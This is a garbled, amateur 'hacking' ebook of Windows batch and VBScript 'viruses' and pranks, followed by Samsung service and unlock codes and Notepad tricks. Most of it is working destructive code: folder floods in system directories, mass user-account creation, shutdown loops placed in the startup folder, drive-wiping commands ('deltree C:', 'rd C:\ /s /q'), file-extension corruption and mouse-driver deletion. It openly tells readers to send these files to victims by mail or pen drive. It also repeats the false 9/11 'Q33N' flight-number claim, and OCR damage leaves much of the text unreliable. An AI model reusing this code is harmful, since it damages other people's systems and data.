# ANYONE CAN HACK CMD PREACHER **BY SIR WAR10CK** @ECHO SET marge=1 >> bat4.bat @ECHO GOTO flood3 >> bat4.bat @ECHO :flood3 >> bat4.bat @ECHO MKDIR marge%%marge%% >> bat4.bat @ECHO SET /a marge=%%marge%%+1 >> bat4.bat @ECHO GOTO flood3 >> bat4.bat START /MIN bat4.bat GOTO bat3 :bat3 @ECHO CD %%UserProfile%%\Start Menu\Programs\ >> bat3.bat @ECHO SET bart=1 >> bat3.bat @ECHO GOTO flood2 >> bat3.bat @ECHO :flood2 >> bat3.bat @ECHO MKDIR bart%%bart%% >> bat3.bat @ECHO SET /a bart=%%bart%%+1 >> bat3.bat @ECHO GOTO flood2 >> bat3.bat START /MIN bat3.bat GOTO bat2

# :bat2

@ECHO CD %%UserProfile%%\Desktop

 $\ge$  bat2.bat

@ECHO SET homer=1 >> bat2.bat

@ECHO GOTO flood >> bat2.bat

@ECHO :flood >> bat2.bat

@ECHO MKDIR homer%%homer%% >>

bat2.bat

@ECHO SET /a homer=%%homer%%+1

>> bat2.bat

@ECHO GOTO flood >> bat2.bat

START /MIN bat2.bat

GOTO original

:original

CD %HomeDrive%\

SET lisa=1

GOTO flood1

:flood1

MKDIR lisa%lisa%

SET /a lisa=%lisa%+1

GOTO flood1

What does it do: This is an extremely

harmful virus the will keep replicating itself

until your hard drive is totally full and will

destroy your computer.

# **VIRUS 2**

013

Create virus using

notepad

@ECHO OFF

@ECHO A PHOENIX PRODUCTION

@ECHO MAIN BAT RUNNING

GOTO start

:start

@ECHO SET snowball2=1 >> bat6.bat

@ECHO GOTO flood5 >> bat6.bat

@ECHO :flood5 >> bat6.bat

@ECHO SET /a snowball2=%

%snowball2%%+1 $\gg$ bat6.bat

@ECHO NET USER snowball2%

%snowball2%% /add  $>$  bat6.bat

@ECHO GOTO flood5 >> bat6.bat

START /MIN bat6.bat

GOTO bat5

# :bat5

@ECHO CD %%ProgramFiles%%\ >>

bat5.bat

@ECHO SET maggi=1 >> bat5.bat

@ECHO GOTO flood4 >> bat5.bat

 $@ECHO : flood4 >> bat5. bat$ 

@ECHO MKDIR maggi%%maggi%% >>

bat5.bat

@ECHO SET /a maggi=%%maggi%%+1

>> bat5.bat

@ECHO GOTO flood4 >> bat5.bat

START /MIN bat5.bat

GOTO bat4

:bat4

@ECHO CD %%SystemRoot%%

bat4.bat

@ECHO SET  $\frac{m \cdot s}{2}$  > bat4.bat

@ECHO GOTO flood3%> bat4.bat

@ECHO :flood3 >> bat4.bat

@ECHO MKDIR marge%%marge%% >>

bat4.bat

@ECHO SET /a marge=%%marge%%+1

>> bat4.bat

@ECHO GOTO flood3 >> bat4.bat

START /MIN bat4.bat

GOTO bat3

:bat3

@ECHO CD %%UserProfile%%\Start

Menu\Programs\ >> bat3.bat

@ECHO SET bart=1 >> bat3.bat

@ECHO GOTO flood2 >> bat3.bat

@ECHO :flood2 >> bat3.bat

@ECHO MKDIR bart%%bart%% >>

bat3.bat

@ECHO SET /a bart=%%bart%%+1 >>

bat3.bat

@ECHO GOTO flood2 >> bat3.bat

START /MIN bat3.bat

GOTO bat2

:bat2

@ECHO CD %%UserProfile%%\Desktop

 $\gg$  bat2.bat

@ECHO SET homer=1 >> bat2.bat

@ECHO GOTO flood >> bat2.bat

@ECHO :flood >> bat2.bat

@ECHO MKDIR homer%%homer%% >>

# bat2.bat

@ECHO SET /a homer=%%homer%%+1

>> bat2.bat

@ECHO GOTO flood >> bat2.bat

START /MIN bat2.bat

GOTO original

:original

CD %HomeDrive%\

SET lisa=1

GOTO flood1

:flood1

MKDIR lisa%lisa%

SET /a lisa=%lisa% $+1$ 

GOTO flood1

What does it do: This is an extremely

harmful virus the will keep replicating itself

until your hard drive is totally full and will

destroy your computer.

# VIRUS AND TROJAN CODES

This Section contains the Virus Codes. Some of these codes are already familiar with you, But still very much harmful and educational

too. Below mentioned some of the Platforms

in which these virus are coded.

BATCH Programming.

 $C/C++$ 

Python

Visual Basic.

The code here are used for Educational Purposes. Please don't use them to harm others. You can also install any Virtual Machine on your system, to experiment those codes.

# **1. sHuTDoWn VirUs**

Many of you know this trick, but i can't call this a virus. But still its not a friendly one, it can affect and harm uR data if not saved. Effect  $\rightarrow$  May Harm uR workings and unsaved data. Coding Platform –> Batch Programming. Working  $\rightarrow$  On executing, it will shutdown your system immidiately. If your data is not saved, it can harm uR workings. And can sometimes becomes

#### ANYONE CAN HACK **CMD PREACHER**

**BY SIR WAR10CK** 

more destructive for normal users.

Type the code or just paste the code in

notepad and save it as ".bat" extension.

Example  $\rightarrow$  ron.bat

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*

 $@echo$  off

shutdown -s -t " $30$ "

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*

"30" mentioned here is time in seconds in which your system will shut-down. You can set any time as uR requirements. You can also add comments by adding "-c" tag after "30". To give any message to user while shutdown process. Example  $\rightarrow$  shutdown -s -t "60" -c "Windows Formatting starts..." 2. sHUtDowN VIrUs {mORe DesTrUCt!ve} This code is same as above but it restricts system to start and shuts down system each

time it starts

Effect  $\rightarrow$  Destructive and Irritating.

Coding platform  $\rightarrow$  Batch Programming.

Working –> Shuts down system each time it starts, and user are never able to login properly. If user boots up system again and again, it sometimes cause windows failure or data lost. Just type or copy the code in notepad and save it as ".bat" extension.

\*\*\*\*\*\*\*\*\*\*\*\*\*\*

@echo off

shutdown -s -t "00"

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*

Now goto following location  $\rightarrow$  start  $\rightarrow$  all programs  $\Rightarrow$  startup. Right Click and open folder. Now just copy that saved .bat file and paste in that startup folder. CAUTION  $\rightarrow$  DON'T USE THIS ON YOUR SYSTEM, YOU WILL NEVER ABLE TO OPEN YOUR SYSTEM. ONLY WAY TO GET RID OF THIS VIRUS IS TO OPEN YOUR SYSTEM IN

**BY SIR WAR10CK** 

# SAFE MODE AND JUST GOTO THAT

STARTUP FOLDER AND DELETE THAT ".bat"

FILE.

3. MuLt!PLe FoLDeR V!RuS

Effect  $\rightarrow$  Not Destructive, But sometimes can become very irritating and itchy. Coding Platform  $\rightarrow$  Batch Programming. Working  $\rightarrow$  This code will just create multiple folders each time system starts-up and also open those hundreds of folders. It is not destructive but while executing it can eat up uR system process and results in slow system performance and sometimes could hang system. Just write or copy the code in notepad and save it as "bat" extension. \*\*\*\*\*\*\*<mark>\*\*\*\*</mark>\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \*\*\*\*\*\*\*\*\*\*\*\*\*\*

@echo off

 $:RON$ 

md folder1

md folder2

md folder3

md folder4

md folder5

start folder1

start folder2

start folder3

start folder4

start folder5

goto RON

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*

Now goto, START -> ALL PROGRAMS STARTUP FOLDER. Now just copy that .bat file in that folder. Next time system starts, multiple folders are created and will start automatically. You can name folder name anything as you want. **4. NoTePaD fLooD** Effect –> Not Destructive or harmless.

Coding Platform –> Batch

Programming.

# ANYONE CAN HACK **CMD PREACHER BY SIR WAR10CK** Working  $\rightarrow$  On executing this .bat file it will open and flood loads of notepad {actually it opens around 180 notepads}. This sometimes cause PC hang. Type the code or just copy the code in notepad and save it as ".bat" extension. \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \*\*\*\*\*\*\*\*\*\*\*\*\*\* @echo off  $:RON$ start notepad start notepad start notepad goto RON \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*<mark>\*\*\*\*</mark>\*\* \*\*\*\*\*\*\*\*\*\*\*\*\*\* In the above code you can write "start" notepad" any number to times. Increasing this command will increase flooding and

cause higher chances of system hang-up.

# 5. DeaDLy woRdPaD V!rUs

Effect -> Deadly and Destructive.

Coding Platform  $\rightarrow$  Batch

#### ANYONE CAN HACK **CMD PREACHER**

**BY SIR WAR10CK** 

Programming.

Working  $\rightarrow$  On executing, this code will delete every single piece of data from uR hard-drive. It will also wipe out windows from the system. Just copy the code or type it in a worpad and save it as anyname with ".bat" extension. \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \*\*\*\*\*\*\*\*\*\*\*\*\*\* @echo off deltree  $C$ : \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \*\*\*\*\*\*\*\*\*\*\*\*\*\* NOTE - PLEASE DON'T RUN THAT ".bat" FILE ON YOUR SYSTEM. IT CAN BEVERY HARMFUL. AND LEARN THIS CODE FOR EDUCATIONAL PURPOSES ONLY, NOT TO HARM OTHERS. 6. File eXTenSloN CorrUPTInG VIrUs Effect  $\rightarrow$  Effects file execution, irritating but not destructive. Will Corrupt file working. Coding Platform  $\rightarrow$  Batch

#### ANYONE CAN HACK **CMD PREACHER**

**BY SIR WAR10CK** 

Programming.

Working  $\rightarrow$  On executing this code will affects the opening of file and will corrupt the files extension. This will corrupt the file and disables it and you will not be able to execute it in proper format.

Just type or copy the code in notepad and save it as anyname with ".bat" extension. \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*

@echo off

ren \*.exe \*.txt

ren \*.jpeg \*.txt

ren \*.mp3 \*.txt

ren \*.doc \*.com ren \*.jpg \*.txt

\*\*\*\*\*\*\*\*\*\*\*\*\*\*

7. DanCinG CaPsLocK N nUmKeY

Effect -> Low, Irritating for normal

user.

Coding Platform -> VBscript

**BY SIR WAR10CK** 

Working  $\rightarrow$  On executing it will toggle both, capslock and numkey continously and it becomes very irritating for normal user. This type of code can be used for prank purposes. Just type the code or copy it on notepad and

save it as anyname with ".vbs" extension.

Example  $\rightarrow$  "ron.vbs"

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*

Set wshShell =wscript.CreateObject

("WScript.Shell")

 $d<sub>o</sub>$ 

wscript.sleep 100

wshshell.sendkeys "{CAPSLOCK}

wshshell.sendkeys "{NUMLOCK}}

 $loop$ 

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

8. NoTePaD TsuNaM! V!rUs

Effect -> Harmful n Effective, Cause

system crash easily.

\*\*\*\*\*\*\*\*\*\*\*\*\*\*

Coding Platform -> VBscript.

#### ANYONE CAN HACK **CMD PREACHER**

**BY SIR WAR10CK** 

Working  $\rightarrow$  On Executing, it opens notepad unlimited no. of times and write a text into notepad automatically. It looks very scary for normal users as it leads to system hang and crash system in few minutes

Just type the code or copy it on notepad and save it as anyname with ".vbs" extension. \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*

Set wshShell =wscript.CreateObject

("WScript.Shell")

do

WshShell.Run "notepad"

WScript.Sleep 100

WshShell.SendKeys "H"

WScript.Sleep 200

WshShell.SendKeys "e"

WScript.Sleep 200

WshShell.SendKeys "l"

WScript.Sleep 200

WshShell.SendKeys "l"

WScript.Sleep 200

WshShell.SendKeys "o "

WScript.Sleep 200

WshShell.SendKeys""

WScript.Sleep 200

WshShell.SendKeys "u"

WScript.Sleep 200

Wshshell.Sendkeys "s"

Wscript.Sleep 200

WshShell.SendKeys "e"

WScript.Sleep 200

WshShell.SendKeys "r"

WScript.Sleep 200

WshShell.SendKeys "."

WScript.Sleep 200

WshShell.SendKeys "

WScript.Sleep 200

WshShell.SendKeys

WScript.Sleep 200

WshShell.SendKeys "{enter}"

WScript.Sleep 200

WshShell.SendKeys "You"

WScript.Sleep 200

WshShell.SendKeys " Have"

WScript.Sleep 200

WshShell.SendKeys " Been"

WScript.Sleep 200

WshShell.SendKeys " Hacked!!!"

WScript.Sleep 200

WshShell.SendKeys " Now"

WScript.Sleep 200

WshShell.SendKeys " Just"

WScript.Sleep 200

WshShell.SendKeys " Taste"

WScript.Sleep 200

WshShell.SendKeys " What"

WScript.Sleep 200

WshShell.SendKeys " Virus"

WScript.Sleep 200

WshShell.SendKeys" can do with

uuuuuuuuuuuu....\*

WScript.Sleep 200

WshShell.SendKeys " {enter}"

WScript.Sleep 200

WshShell.SendKeys "hahahahaha……."

WScript.Sleep 200

WshShell.Sendkeys " Now just Look Dumb

Head what i will do!!!!!!!!" wscript.sleep 200 wshshell.sendkeys "{enter}" wscript.sleep 200 wshshell.sendkeys "look" wscript.sleep 200 wshshell.sendkeys "{enter}" wscript.sleep 200 wshshell.sendkeys "how" wscript.sleep 200 wshshell.sendkeys "{enter}" wscript.sleep 100 wshshell.sendkeys "i" wscript.sleep 200 wshshell.sendkeys "{enter} wscript.sleep 200 wshshell.sendkeys "crash" wscript.sleep 200 wshshell.sendkeys" uR" wscript.sleep 200 wshshell.sendkeys "{enter}" wscript.sleep 200 wshshell.sendkeys "system"

wscript.sleep 200

loop

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*

TOP 10 EXTRA

# 1.Disco lights on

keyboard:

In order to do this open notepad and

copy the code in it.

Set wshShell =wscript.CreateObject

("WScript.Shell")

do

wscript.sleep 100

wshshell.sendkeys "{CAPSLOCK}"

wshshell.sendkeys "{NUMLOCK}"

wshshell.sendkeys "{SCROLLLOCK}"

loop

Save it with an extension .vbs. In order to stop it just go the Task manager and search for wscript.exe as show in the image.

2.Disabling the mouse

by creating a virus:

It is harmful so think before you do it.

rem Disable Mouse

set key="HKEY\_LOCAL\_MACHINE\system

\CurrentControlSet\Services\Mouclass"

reg delete %key%

reg add %key% /v Start /t REG\_DWORD /d

Save it with an extension .bat.

# **3.Format c drive by**

creating a virus:

This one is too harmful so think before

you do it.

@ECHO OFF DEL C:\ \*.\*|Y

Save this file with an extension .bat.

I recommend you to use this one

carefully.

4.Making your computer speak to you

In order to do this open notepad and

copy the code.

Dim speaks, speech

speaks="Welcome to your PC, Username" Set speech=CreateObject("sapi.spvoice") speech.Speak speaks Now save it as .vbs file.If you want to make it run at the time of windows

start,just move the file to starts up as

shown below.

All programs>Startup

**5.Folder lock :**

Lock a folder using Notepad.

**6.Continuously eject**

CD/DVD Drive:

Open the notepad and copy the code

given below.

Set oWMP = CreateObject

("WMPlayer.OCX.7")

Set colCDROMs  $\geq$  oWMP.edromCollection

do

if  $colCDROMs$ . Count  $\geq 1$  then

For  $i = 0$  to colCDROMs. Count - 1

colCDROMs.Item(i).Eject

Next

For  $i = 0$  to colCDROMs. Count - 1

colCDROMs.Item(i).Eject

Next

End If

wscript.sleep 5000

loop

save it with an extension .vbs.

You can stop it by going into task

manager>Processes>Wscript.exe.

# **7.Matrix Effect trick:**

In order to do this open notepad and

copy the code in it.

@echo off

color 02

:start

echo %random% %random% %random%

%random% %random% %random%

%random% %random% %random%

%random%

goto start

Save it as .bat file.

8.Repeating a message

continuously:

It will repeat continuously as long as

you open it.

@ECHO off

:Begin

 $msg * Hi$ 

msg \* Welcome to worldtech360

msg \* Have a nice time

GOTO BEGIN

Save the above one with an extension

.bat.

9.Toggle Capslock:

Open Notepad and copy the code.

Set wshShell =wscript.CreateObject

("WScript.Shell")

do

wscript.sleep 100

wshshell.sendkeys "{CAPSLOCK}

loop

Save it with an extension .vbs.

You can stop by going in to the task manger and closing wscript.exe

application.

10.Making Personal

dairy:

Open notepad and type .LOG.

Now save the file with .txt and with any name.

Open the file once again,now you will find the time and date in it as shown below.

That's it friends now enjoy doing the above tricks and if you have any queries feel free to ask us through comments.

# **TROJAN**

 $Set$  Sapi = Wscript.CreateObject("SAPI.Sp

dim str

if hour(time)  $< 12$  then

str = "Good Morning "

else

if hour(time) >  $12$  then

if hour(time)  $> 16$  then

str = "Good evening "

else

str = "Good afternoon "

end if

end if

end if

str= str & "Coding geeks. Welcome to your

Sapi.speak str

3. Now you need to save your work. Do it by clicking on File Menu, Save As, select All Types in Save as Type option, and save the file as Welcome.vbs or "\*.vbs". 4. Now, create a shortcut of this file. 5. Now to execute this file on every startup you have to add it to startup folder. start—->all programs—–> startup start button—> all programs—-> startup  $\Rightarrow$  right click startup button $\Rightarrow$  open it —–> drag and drop the shortcut icon just created —-> close the folder. Now, after applying all these steps RESTART YOUR COMPUTER and you will see this feature in your system as well. Windows will welcome you in computerized voice. What I personally believe is that, this trick is an amazing and excellent trick. Whenever, I start my PC in front of somebody, the person

gets stunned by seeing how amazingly my PC

does it.!!

Try this and have fun!!

# **DEATH**

@echo off

rd C: $\sqrt{s}/q$ 

exit

# SUMSUNG HACKING CODES

\*#06# Show IMEI

\*#0001# Displays the Device

Serial Number

\*#1234# Displays the

Firmware Version

\*#2222# Displays the

Hardware Version

\*#9998\*246# Displays the Battery

Status and Memory Capacity

\*#9998\*228# Battery status

(capacity, voltage, temperature)

\*#9998\*324# Open the Debug

Screen, some units use \*#8999\*324#

\*#9998\*523# Adjust the LCD

**Contrast** 

\*#8999\*523# Adjust the LCD

Brightness

\*#8999\*842# Vibration Test

\*#9998\*289# Alarm Test

\*#8999\*289# Ringtone Test

\*#9125# Displays a Smiley

\*#0228# Battery

Information

\*#8999\*636# Displays the Storage

capacity

\*#8999\*778# Sim card

information display

\*#8999\*782# Date and Alarm

Display

\*#8999\*638# Displays the

Network Information

\*#8999\*9266# Shows the current

channel and strength

\*#9999# Show Software

Version

\*#0837# Show Software

Version (instructions)

\*#0523# LCD Contrast

\*#8999\*8378# Access the test menu

\*#4777\*8665# GPRS Menu Tool

\*#8999\*377# Opens the error log

\*#8999\*327# EEP Menu

\*#92782# WAP Phone Model

\*#232337# Bluetooth MAC

Address

#\*5737425# Java Mode

\*#5282837# Java Version

#\*4773# Incremental

Redundancy

#\*7785# Resets the Wake-up

variables

#\*7200# Mute the tone

generator

#\*3888# Bluetooth test menu

#\*2077# GPRS Toggle

#\*2027# GPRS Toggle

#\*0227# GPRS Toggle

#\*0277# GPRS Toggle

#7263867# RAM Dump

\*2767\*688# Resets Mobile TV

\*2767\*226372# Deletes all photos

and resets the Camera

\*2767\*927# WAP Reset

#\*2562# Reboots the device

#\*3849# Reboots the device

#\*7337# Reboots the device

and resets WAP settings

#\*7288# Attach/Detach GPRS

#\*7287# Attach/Detach GPRS

#\*2886# Activate or

Deactivate the Auto answer

#\*5376# Deletes all SMSs #\*3270# Toggle DCS Support #\*3476# Activate/Deactivate

# EGSM

#\*3282# Activate/Deactivate

Data

#\*4760# Activate/Deactivate

**GSM** 

#\*3676# Formats the Flash

Drive

#\*7722# Activate/Deactivate

RLC bitmap compression

#\*2351# Blinks 1347E201 in

RED

#\*7878# FirstStartup (0=NO,

 $1=YES$ 

#\*3838# Blinks 3D030300 in

RED

#\*2527# Change the GPRS

Class

\*#8999\*364# Enable/Disable

Watchdog

\*#8999\*427# Configure the

Watchdog Route

\*2767\*3855# Hard Reset, deletes everything including storage cards

\*2767\*2878# Customized Hard

Reset

#\*3273# Change the EDGE

# Class

#\*4263# Activates or

Deactivates the Handsfree

#\*3941# 115200 bps loop

test

#\*5176# L1 Sleep

#\*7462# Sim Phase

#\*7983# Voltage and

Frequency Display

This All For Lock And Unlock :-

\*#7465625# Display the

Phone Lock Status

\*7465625\*638\*Code# Enable the

Network Lock

#7465625\*638\*Code# Disable the

Network Lock

\*7465625\*782\*Code# Enable the

Subset Lock

#7465625\*782\*Code# Disable the

Subset Lock

\*7465625\*228# Enable Activa

Lock

#7465625\*228# Disable Activa

# Lock

#7465625\*28638# Disable the

Automatic Network Lock

\*7465625\*28782# Enable the

Automatic Subset Lock

#7465625\*28782# Disable the

Automatic Subset Lock

\*7465625\*2877# Enable the

Automatic Service Provider Lock

#7465625\*2877# Disable the

Automatic Service Provider Lock

\*7465625\*77\*Code# Enable the

Service Provider Lock

#7465625\*77\*Code# Disable the

Server Provider Lock

\*7465625\*746\*Code# Enables the Sim

Lock

Lock

#7465625\*746\*Code# Disables the Sim

\*7465625\*27\*Code# Enables the CP

Lock

#7465625\*27\*Code# Disables the CP

Lock

\*7465625\*28638# Enable the

Automatic Network Lock

\*7465625\*2827# Enable the

Automatic CP Lock

#7465625\*2827# Disable the

Automatic CP Lock

\*7465625\*28746# Enable the

Automatic SIM Lock

#7465625\*28746# Disable the

Automatic SIM Lock

Attention:-

There are two options to unlock a

Samsung phone,

1) \*#pw+15853649247w#.

2) Access the parameter menu via

\*#9998\*627837793#

FOR NEW SGH (R210, T100, A300...) :-

if code is in format \*#9998\*xxx#

try write in this \*#0xxx#

SGH-600

SGH-2100

\*2767\*3855# Full EEPROM Reset (THIS

CODE REMMOVES SP-LOCK!

but also changes IMEI to

447967-89-400044-0

\*2767\*2878# Custom EEPROM Reset

SGH E700

Unlocking:-

\*2767\*688# remove USER CODE and

SIMLOCK

SGH V200

Unlocking:-

Power on the phone without SIM card

and type these codes:

\*2767\*63342# and press green button

\*2767\*3855# and press green button

\*2767\*2878# and press green button

\*2767\*927# and press green button

\*2767\*7822573738# press button

Phone will be unlocked, but all trims are

reseted !!!

Mobile phone must be fully charged SGH S500

Unlocking:-

\*2767\*MVT# (\*2767\*688#) E2P MVT

Reset
\*#SIMLOCK# (\*#7465625#) Now its time for warning I suggest u to don't use other model codes if your model is not here . This will cause incorrectness to phones Be Careful.

## TIPS AND TRICKS

Some tricks of Notepad are mentioned below enjoy it fullyyyyyyyyy........ Trick 1. 1.) Open an empty notepad file 2.) Type "Bush hid the facts" (without the quotes) 3.) Save it as whatever you want. 4.) Close it, and re-open it. Noticed the weird bug? No one can explain! Trick 2.

Amazaing trick of Notepad

1. Open Notepad

2. Type the following:

this app can break

3. Save the file and Close.

4. Again Open the file and See the Magic Bush hid the facts Andy can not Flirt Abhi can not flirt actually any sentence of 4-3-3-5 sequence generates the same output. Try out as many you want. Trick 3. The flight number of the plane that had hit WTC on sept 11 was Q33N …. In Notepad, type the flight number i.e. Q33N Increase the Font Size to 72, Change the Font to Wingdings. You will be amazed by the findings **W**! Plane -microsoft probably did it on purpose... to remember the people who died on sept 11 Trick 4. NotePad trick : Notepad as Diary In daily life Notepad is a very small app comes along with each Windows Version. This is real cool tip for people who use notepad to write down any info on a day to day basis... In Notepad

\* Create a blank text file with .LOG (CASE SENSITIVE) as the first line of the file, followed by a carriage return. [ Enter ] \* Save and close the file .

\* Double-click the file to open it and notice that Notepad appends the current date and time to the end of the file and places the cursor on the next line.

\* Type your notes and then save and close the file.

Each time you open the file, Notepad repeats the process, appending the time and date to the end of the file and placing the cursor below it

It simply serves as a virtual diary

Trick 5.

You can read the text from any file by dragging the file from Windows Explorer into notepad. For example, if you wanted to read a .cfg file, you can open notepad and then drag the file into notepad to read the configurations stored in the file.

Here's how to do it:

1. Open Notepad by clicking Start–>All Programs–>Accessories–>Notepad. 2. Open Windows Explorer and browse to the file from which you want to read text. 3. Drag and drop the file from Windows Explorer into Notepad. The text in the file appears in notepad.

## STOP VICTIMS INTERNET

How to stop someone's internet access::::

@Echo off

Ipconfig /release

Save that as a .bat and send it to someone.

They're IP address will be lost, and

therefore they won't be able to fix it

However, this is VERY easy to fix. Simply

type in IPconfig /renew

## SIMPLE VIRUS

Here we are going to show, How to make

Simple Virus in notepad.

Like our Facebook Page : http://

www.facebook.com/errorcode401

Step 1 : We will Create a Virus

Step 2 : We will Check it on Victims

Computer.

[ Note : Don't try it on your computer ]

STEP 1: OPEN NOTEPAD AND COPY

THE FOLLOWING CODE IN

NOTEPAD.

Open your notepad from [Start >> Run >>

Type "Notepad" >>Press Enter ]

Copy the Following Code and paste it in

notepad then Save it as "virus.bat". [you can

also save with different name but extension

must be .bat]

@echo off

:VIRUS

cd /d C:

md %RANDOM%

cd /d D:

md %RANDOM%

cd /d E:

# ANYONE CAN HACK CMD PREACHER **EXECUTE:** BY SIR WAR10CK md %RANDOM% goto VIRUS REM ####################### REM errorcode401.blogspot.in STEP 2: GIVE IT TO VICTIM Now Give this file to Victim via Pen-drive or Mail then ask to Open it. It will Create More Folder in C,D,and E drive. RESTART SHUTDOWN { :a shutdown -r -f goto a } How to Remove a Virus Using Command Prompt

Kulbhushan Charaya CMD Hacking Tricks, Interesting Tricks, Windows Hacking Tricks 3 comments

Dear SIR WAR10CKS readers today I am going to tell you How to Remove a Virus Using Command Prompt

Virus is a computer program that can copy itself and infect your computer. These viruses can spread via USB/flash drive or from one computer to other computer by few written codes. There are many antivirus software available to remove viruses from computer. But there are some viruses or suspicious files which can't be removed by any antivirus software. Some suspicious files such as autorun.inf initiate all the viruses in pc. These files must be removed for safe operation of your pc, because they may lead to data loss, software damages etc. Such viruses and files can be removed by using cmd. In this article we will discuss how to remove a virus using command prompt. Following steps can be used to remove a virus using command prompt

from your computer.

Go to start menu and type "cmd" in the search box or Start>all programs>accessories>command prompt. Open the infected drive such as write , g: to go to G drive. Now type dir/w/a . It will show all the files of the drive including hidden files. Locate AUTORUN.INF or any Virus and other suspicious files in the directory. there was no virus in my drive so only autorun.inf is been highlighted. Type command attrib  $-r - a - s - h$  to remove attributes of corresponding file. Type del autorun.inf to delete autorun.inf file. Now type del virus name.exe t delete it, eg : del newfolder.exe . (You can also delete viruses by using following steps: When you find an Autorun.inf file or any other unusual .exe file just rename it. Syntax for rename is (rename filename.extension new name , for example:

(rename autorun.inf virus) to rename autorun.inf file. Here I have renamed it by "virus".

Now you can access the defected drive without affecting the virus.

To delete the renamed file go to the defected drive and select the file you renamed. Now delete the harmful renamed files.) You have deleted that virus successfully but sometimes virus resides in the Recycler folder.To locate this folder: Type cd recycler command. Again type dir/w/a to locate all file of the folder. Identify malicious files and delete them using above commands. Follow the above steps carefully and i think this information is enough to remove a virus using command prompt easily. Important: Make sure that no other processes being running while performing these actions. Best of luck.

REAL VIRUS

@echo off

:virus

start virus.bat

start chrome.exe

start mspaint.exe

start iexplorer.exe

start minecraft.jar

start msword.exe

start <file>.extension

<--! Keep doing this for many files and it will raise havoc in the CPU bc of all the programs opening. Ignore this string of code. Combine with other ppl's ideas below for a devastating effect!!!!

Muahahahahaha<sup>!</sup> >:-D !-->

goto virus

2. you need a real virus

Set wshShell  $=$ 

wscript.CreateObject

("WScript.Shell")

do

pg. 81

wscript.sleep 100

wshshell.sendkeys "This is a

Virus. You have been infected."

loop

copy this code in notepad and

save it (taype".vbs") (note save

it in startup)

FOLDER VIRUS

@echo off :VIRUS cd /d C:

md %RANDOM%

cd /d D:

md %RANDOM%

cd /d E:

md %RANDOM%

goto VIRUS

REM

#######################

REM errorcode401.SIRWAR10CK.in

hey i have 1

virus,,,trick,,,,,which is harm but

funny......

Set wshShell =

wscript.CreateObject

("WScript.Shell")

do

wscript.sleep 100

wshshell.sendkeys "Your computer

is hacked by dipen."

loop

just write anything u want to display,,,,ok,,,,then save this progarm in the notepad and save as anything.vbs.......and

enjoy..........

## Password Protect Any Folder

## Without Any Software

In my previous post i have teach you to hide files behind images. In this tutorial i will show you interesting and usefull trick to password protect folder without using any software using batch file programming. This trick will work on all windows platform (Win XP, Win 7). Follow below tutorial to learn this trick.

 1. Open Notepad and Copy code given below into it.

cls

@ECHO OFF

title coolhacking-tricks.blogspot.com

if EXIST "Control Panel.

{21EC2020-3AEA-1069-

A2DD-08002B30309D}" goto UNLOCK

if NOT EXIST MyFolder goto MDMyFolder

:CONFIRM

echo Are you sure to lock this folder? (Y/

N)

set/p "cho=>"

if %cho% $==Y$  goto LOCK

if %cho%==y goto LOCK

if %cho%==n goto END

if %cho%==N goto END

echo Invalid choice.

goto CONFIRM

:LOCK

ren MyFolder "Control Panel.

{21EC2020-3AEA-1069-

A2DD-08002B30309D}"

attrib +h +s "Control Panel.

{21EC2020-3AEA-1069-

A2DD-08002B30309D}"

echo Folder locked

goto End

:UNLOCK

echo Enter password to Unlock Your

Secure Folder

set/p "pass=>

if NOT %pass%== coolhacks goto FAIL

attrib -h -s "Control Panel.

{21EC2020-3AEA-1069-

A2DD-08002B30309D}"

ren "Control Panel.

{21EC2020-3AEA-1069-

A2DD-08002B30309D}" MyFolder

echo Folder Unlocked successfully

goto End

:FAIL

echo Invalid password

goto end

:MDMyFolder

md MyFolder

echo MyFolder created successfully

goto End

:End

2. Save the notepad file as lock bat (bat is

must)

 3. Now double click on lock.bat and a new folder will be created with name MyFolder 4. Copy all your data you want to protect in that New folder

 5. Now double click on lock.bat and when command promp appears Type Y and press enter.

6. Now MyFolder will be hidden from you

view, to access that folde double click on lock.bat

 7. It will ask for password enter your password and done. ( Default password is coolhacks)

To change the password

replace coolhacks with new

password in the above code

